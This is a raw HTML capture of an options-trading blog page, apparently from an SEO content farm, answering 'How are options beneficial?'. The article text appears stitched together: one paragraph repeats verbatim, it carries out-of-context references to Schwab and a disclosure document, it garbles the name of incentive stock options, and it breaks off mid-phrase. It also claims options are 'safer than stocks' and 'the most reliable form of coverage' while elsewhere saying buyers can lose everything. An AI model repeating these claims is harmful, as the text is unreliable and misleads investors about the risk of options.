

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.best-options-advisory-service.net/how-are-options-beneficial
body_size: 17430
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.3.1" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>How are options beneficial?</title><meta name="author" content="Irving Rudat" /><meta name="description" content="Options can be less risky for investors because they require less financial commitment than stocks, and they can also be less risky because of their..." /><meta name="keywords" content="options, money, risk, portfolio, betting" /><link rel="canonical" href="https://www.best-options-advisory-service.net/how-are-options-beneficial" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="How are options beneficial?" /><meta property="og:description" content="Options can be less risky for investors because they require less financial commitment than stocks, and they can also be less risky because of their relative impermeability to the potentially catastrophic effects of gap openings. Options are the most reliable form of coverage, and this also makes them safer than stocks." /><meta property="og:url" content="https://www.best-options-advisory-service.net/how-are-options-beneficial" /><meta property="og:site_name" content="best-options-advisory-service.net"/><meta property="og:image" content="https://www.best-options-advisory-service.net/img/0ca1b3171ad6d2879850b3801350ae97.jpg?09"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Options can be less risky for investors because they require less financial commitment than stocks, and they can also be less risky because of their relative impermeability to the potentially catastrophic effects of gap openings. Options are the most reliable form of coverage, and this also makes them safer than stocks." /><meta name="twitter:title" content="How are options beneficial?" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.best-options-advisory-service.net#website","url": "https://www.best-options-advisory-service.net","name": "best-options-advisory-service.net","inLanguage": "en","description": "Options can be less risky for investors because they require less financial commitment than stocks, and they can also be less risky because of their relative impermeability to the potentially catastrophic effects of gap openings. Options are the most reliable form of coverage, and this also makes them safer than stocks."},{"@type": "ImageObject","@id": "https://www.best-options-advisory-service.net/how-are-options-beneficial#primaryimage","inLanguage": "en","url": "https://www.best-options-advisory-service.net/img/0ca1b3171ad6d2879850b3801350ae97.jpg?09","width": 1920,"height": 800,"caption": "How are options beneficial?"},{"@type": "WebPage","@id": "https://www.best-options-advisory-service.net/how-are-options-beneficial#webpage","url": "https://www.best-options-advisory-service.net/how-are-options-beneficial","name": "How are options beneficial?","isPartOf": {"@id": "https://www.best-options-advisory-service.net#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.best-options-advisory-service.net/how-are-options-beneficial#primaryimage"},"datePublished": "2025-12-09T01-03-20.000Z","dateModified": "2025-12-09T01-03-20.000Z","description": "Options can be less risky for investors because they require less financial commitment than stocks, and they can also be less risky because of their relative impermeability to the potentially catastrophic effects of gap openings. Options are the most reliable form of coverage, and this also makes them safer than stocks.","potentialAction": [{"@type": "ReadAction","target": ["https://www.best-options-advisory-service.net/how-are-options-beneficial"]}]}]}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-XTHGL9MPLN"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-XTHGL9MPLN');</script><link rel="icon" href="https://www.best-options-advisory-service.net/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Oxygen', 'Archivo'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#ffff00; --font-heading:Oxygen; --font-body:Archivo;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.best-options-advisory-service.net/css/bootstrap.min.css?ver=3.2.4" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.best-options-advisory-service.net/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.best-options-advisory-service.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.best-options-advisory-service.net/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.best-options-advisory-service.net"/><style type="text/css">.jcqi_header_magazine_style.two_header_top_style.jcqi_cus_top_share .header_top_bar_wrapper { background: #455ea1;}h4 {margin-top: 34px;}.home_section3 { background-color: #455ea108;}.enable_footer_columns_dark { background: #455ea1; color: #fff; border-top: 1px solid #455ea1;}.jcqi_radus_e {border-radius: 1px;}.single_post_title_main { text-align: left; max-width: 86%; font-size: 33px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 33px;}.post_content.jcqi_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 7px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 7px;}.single-post-meta-wrapper.jcqi_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 7px; border: 1px solid #ebebeb;}.auth .author-info.jcqi_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.jcqi_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.jcqi_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.jcqi_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.jcqi_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #455ea1; margin-right: 5px; padding: 2px 10px; border-radius: 7px;}.grid-sidebar .box { margin-bottom: 0!important; width: 33%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #455ea1;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 120%; height: 4px; border-radius: 81px; background: #455ea1; left: 10px;}.bottom_footer_menu_text .jcqi_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.jcqi_cat_img_w:last-child, .footer-columns .jcqi_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f111";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f111";}.jcqi_day_night .jl-night-toggle-icon { width: 47px; background: rgba(0,0,0,.2); border-radius: 43;}.jcqi__cat_img_w .jcqi__cat_img_c { height: 66px; position: relative; border-radius: 20px; margin-top: :12px;}.footer-columns .jcqi__cat_img_w .jcqi__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.jcqi_header_magazine_style.two_header_top_style.header_layout_style3_custom.jcqi_cus_top_share.border_down { background: #455ea1; height: 122px;}.jcqi__s_pagination { display: none;}.jcqi_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.jcqi__lead_large { display: block;position: relative;}.jcqi__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.jcqi_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.jcqi_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.jcqi__lead_large { display: none;position: relative;}.jcqi__lead_mobile { display: block;position: relative;}}</style><style></style></head><body class="mobile_nav_class jl-has-sidebar"><div class="options_layout_wrapper jcqi_clear_at jcqi_radius jcqi_none_box_styles jcqi_border_radiuss jcqi_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper jcqi_header_magazine_style two_header_top_style header_layout_style3_custom jcqi_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="jcqi_top_menu" class="jcqi_main_menu"></ul></div><div class="jcqi_top_cus_social" style="height: 42px;"></div></div></div></div></div><div class="jcqi_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper jcqi_menu_sticky jcqi_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 64px;"><div class="search_header_menu jcqi_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="jcqi_single_style4"><div class="single_content_header single_captions_overlay_bottom_image_full_width"><div class="image-post-thumb" style="background-image: url('https://www.best-options-advisory-service.net/img/0ca1b3171ad6d2879850b3801350ae97.jpg?09')"></div><div class="single_full_breadcrumbs_top"><div class="container"><div class="row"><div class="col-md-12"></div></div></div></div><div class="single_post_entry_content_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="single_post_entry_content"><h1 class="single_post_title_main">How are options beneficial?</h1><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-date"><i class="far fa-edit"></i>16/10/2022</span><span class="post-read-time"><i class="fa fa-history"></i>4 minutes read</span></span></div></div></div></div></div></div></div><section id="content_main" class="clearfix jcqi_spost"><div class="container"><div class="row main_content"><div class="col-md-8 loop-large-post" id="content"><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="post_content_w"><div class="post_content jcqi_content"><p>Options can be less risky for investors because they require less financial commitment than stocks, and they can also be less risky because of their relative impermeability to the potentially catastrophic effects of gap openings. Options are the most reliable form of coverage, and this also makes them safer than stocks. The advantage of options is that you don't just make a profit only when the market goes up. Because of the versatility of options, you can also make money when the market goes down or even drifts. </p><p>Options and stocks are two ways to put money to work in the market, but they offer very different <a href="https://videogameplayerz.net/can-online-game">risk and reward</a> profiles. Stocks offer high-risk, high-reward potential, while options go up a couple of levels, with the possibility of doubling or tripling your money (or more) with the risk of losing everything, often in a matter of weeks or months. Options offer investors a more strategic (and financial) margin than they can get simply by buying, selling, or shorting stocks. Traders can use options to protect against portfolio losses, get a share for less than what it sells on the open market (or sell it for more), increase the return on an existing or new position, and reduce the risk of speculative betting in all types of market conditions. Options and stocks are two ways to put money to work in the market, but they offer very different risk and reward profiles. Stocks offer high-risk, high-reward potential, while options go up a couple of levels, with the possibility of doubling or tripling your money (or more) with the risk of losing everything, often in a matter of weeks or months. Options offer investors a more strategic (and financial) margin than they can get simply by buying, selling, or shorting stocks. Traders can use options to protect against portfolio losses, get a share for less than what it sells on the open market (or sell it for more), increase the return on an existing or new position, and reduce the risk of speculative betting in all types of market conditions. </p><p>With options, the time period associated with your investment is inherently shorter, making them more attractive to traders who buy and sell regularly. All option contracts have expiration dates, which can vary from days to years. Options carry a high level of risk and are not suitable for all investors. Certain requirements must be met to trade options through Schwab. </p><p>Investing involves risks, including loss of capital. Hedging and protection strategies generally involve additional costs and do not secure gains or guarantees against losses. With long options, investors can lose 100% of invested funds. Covered calls provide disadvantage protection only to the extent of the premium received. </p><p>Read the options disclosure document entitled Characteristics and Risks of Standardized Options. Supporting documentation for any claim or statistical information is available upon request. A call option entitles you to buy an underlying asset within a certain period, while a put option entitles you to sell an asset within a period. If you have Incentive Exercised (ISO) stock options, it would be beneficial to sell your stock options that meet the special holding requirement (i). </p><p>Options investors pay less money out of pocket to play in the same sandbox, but if the trade goes their way, they will benefit as much (in percentage) as the investor who disbursed the shares. Unlike a buyer (or holder) of the option, the seller of the option (writer) can incur losses much greater than the contract price. Depending on the type of option used, it ensures that investors will be able to buy or sell the shares at the strike price at any time before the option contract expires. Both stocks and options can be beneficial assets to your investment portfolio, but all trades and investments involve potential benefits and potential drawbacks that should not be taken lightly. </p><p>An option has a fixed life, with a specific maturity date, after which its value is settled among investors and the option ceases to exist.<br><h4>options trading</h4> requires you to learn a new vocabulary of terms such as put, call and strike prices, which may lead you to believe that these assets are riskier than stocks. That notion can be exaggerated, especially since investors can let an option expire and not incur any financial obligation other than the premium paid and the associated trading costs. The biggest difference between options and stocks is that stocks represent ownership shares in individual companies, while options are contracts with other investors that allow you to bet in the direction in which you think a share price is heading. </p><p>Options are called derivatives, which means that an option derives its value from something else, called an underlying asset. The price of buying an option (the premium plus the trading fee) is much lower than what an investor would have to pay to buy shares directly. In addition, some options strategies are riskier than others, so make sure you understand the trade beforehand. The main benefit of options trading is that it gives traders rights to buy or sell shares for a fraction of their market price. </p><p>When you buy a call option from the option maker or seller, both agree on the strike price or what they would pay to buy the underlying stock. . . </p></div></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.best-options-advisory-service.net/can-you-get-rich-from-options-trading" id="prepost"> <span class="jcqi_cpost_nav"> <span class="jcqi_post_nav_link"><i class="jli-left-arrow"></i>Next post</span><span class="jcqi_cpost_title">Can you get rich from options trading?</span></span></a></div></div></div><div class="related-posts"><h4>More Articles</h4><div class="single_related_post" id="relatedposts"><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-do-options-help-the-economy"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/t68723e978bdbc55e7eb4fcb38931519a.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="How do options help the economy?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-do-options-help-the-economy" tabindex="-1">How do options help the economy?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Options allow you to place bets to hedge or speculate on non-linear risks. They can be seen as a type of insurance market.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-late-in-the-day-can-you-trade-options"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/td11c7a7f63f95ea78b6443876cde7330.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="How late in the day can you trade options?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-late-in-the-day-can-you-trade-options" tabindex="-1">How late in the day can you trade options?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Stock options (stock options) are traded during normal stock market hours. However, most stocks can be traded before or after those hours.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/does-webull-support-options-trading"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/t3d1a3e218612ee706ce7264449c9a7f4.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Does webull support options trading?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/does-webull-support-options-trading" tabindex="-1">Does webull support options trading?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>8 minutes read</span></span><p>This commission-free options trading extends to all Webull platforms, so it doesn't matter if you trade in the application from the couch or from your desktop with the native desktop application or web browser interface. Our publishers independently research and recommend the best products and services.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-do-options-work-in-trading"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/t9ef588439bbcc936dd4125b79fdd50d5.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="How do options work in trading?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-do-options-work-in-trading" tabindex="-1">How do options work in trading?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span><p>Options trading is how investors can speculate on the future direction of the stock market in general or of individual securities, such as stocks or bonds. Option contracts give you the option, but not the obligation, to buy or sell an underlying asset at a specified price before a specific date.</p></div></div></div></div></div></div></div><div class="brack_space"></div></div></div><div class="col-md-4" id="sidebar"><div class="jcqi_sidebar_w"><div id="sprasa_recent_post_text_widget-9" class="widget sidewidget post_list_widget"><div class="widget_jcqi_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jcqi_title_c">More articles</h2></div></div><div class="bt_post_widget"><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/is-options-trading-halal"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m510f0b4dbcf75d01de9e0b303da315f7.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Is options trading halal?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/is-options-trading-halal" tabindex="-1">Is options trading halal?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-do-you-find-the-option-chain"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m89b576e118c10fe10ff7064a8093a83d.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How do you find the option chain?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-do-you-find-the-option-chain" tabindex="-1">How do you find the option chain?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-much-do-beginner-options-traders-make"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/mcd53deb5721c5eb58c0e1172df13c348.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How much do beginner options traders make?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-much-do-beginner-options-traders-make" tabindex="-1">How much do beginner options traders make?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/can-options-trading-make-you-rich"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m53b8c54c28ead5269ce7fe0392895a75.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Can options trading make you rich?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/can-options-trading-make-you-rich" tabindex="-1">Can options trading make you rich?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div></div></div></div></div></div></div></div></section><div id="content_nav" class="jcqi_mobile_nav_wrapper"><div id="nav" class="jcqi_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="jcqi_close_wapper"><span class="jcqi_close_1"></span><span class="jcqi_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.best-options-advisory-service.net">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="#">Top Posts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-all-options-contracts-100-shares">Are all options contracts 100 shares?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/will-options-trading-be-banned-in-india">Will options trading be banned in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-better">Why options trading is better?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-profitable">Are options trading profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-options-trading-works">How options trading works?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-live-off-of-options-trading">Can you live off of options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-time-do-options-begin-to-trade">What time do options begin to trade?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-options-trading-better-than-stocks">Is options trading better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-be-profitable">Can options trading be profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" 